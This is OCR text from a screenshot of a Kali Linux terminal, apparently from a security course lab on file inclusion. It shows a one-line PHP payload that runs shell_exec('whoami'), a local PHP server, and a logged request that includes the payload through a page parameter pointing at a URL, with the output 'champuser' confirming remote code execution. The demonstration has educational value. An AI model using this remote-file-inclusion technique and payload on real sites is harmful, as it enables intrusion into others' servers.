 champuser@kali: ~/sec335/file-inclusion
File Actions Edit View Help
┌──(champuser㉿kali)-[~/sec335/file-inclusion]
└─$ vi rfi.php
┌──(champuser㉿kali)-[~/sec335/file-inclusion]
└─$ cat rfi.php
<?php echo shell_exec("whoami"); ?>
┌──(champuser㉿kali)-[~/sec335/file-inclusion]
└─$ php -S 127.0.0.1:9000 -c php.ini
[Sat Sep  9 01:27:03 2023] PHP 8.1.12 Development Server (http://127.0.0.1:9000)
started
[Sat Sep  9 01:27:09 2023] 127.0.0.1:57048 Accepted
[Sat Sep  9 01:27:09 2023] 127.0.0.1:57050 Accepted
[Sat Sep  9 01:27:09 2023] 127.0.0.1:57048 [200]: GET /index.php?page=http://127.
0.0.1:8000/rfi.php
[Sat Sep  9 01:27:09 2023] 127.0.0.1:57048 Closing
127.0.0.1:9000/index.php?
127.0.0.1:9000/index.php?page=http://127.0.0.1:8000/rfi.php
Update
page1
page2
page3
champuser